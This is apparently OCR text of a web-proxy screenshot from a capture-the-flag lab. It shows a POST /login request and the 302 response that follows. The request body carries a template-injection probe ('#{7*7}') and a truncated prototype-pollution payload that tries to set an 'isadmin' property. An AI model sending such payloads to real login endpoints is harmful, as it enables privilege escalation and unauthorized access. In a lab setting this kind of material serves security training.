 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: eci-2ze8n9w3uycm4cv2yo39.cloudeci1.ichunqiu.com:8888
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2ze8n9w3uycm4cv2yo39.cloudeci1.ichunqiu.com:8888
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://eci-2ze8n9w3uycm4cv2yo39.cloudeci1.ichunqiu.com:8888/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: __jsluid_h=d01daba4f94ab78b7d861fb7d1832899;
14 Connection: close
15
16
17 username=#{7*7}&password=123456&
a".constructor.prototype["isadmin=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 31 Jul 2021 09:58:34 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 58
5 Connection: close
6 Location: /verify
7 Vary: Accept
8 Set-Cookie: session=s%3AHGkdQ6hTzONgrQs395zTsoCtuCg5MixQ.
9 undefined: undefined
10 X-Via-JSL: 5d3c8bd,-
11 X-Cache: bypass
12
13 <p>
Found. Redirecting to <a href="/verify">/verify</a>
</p>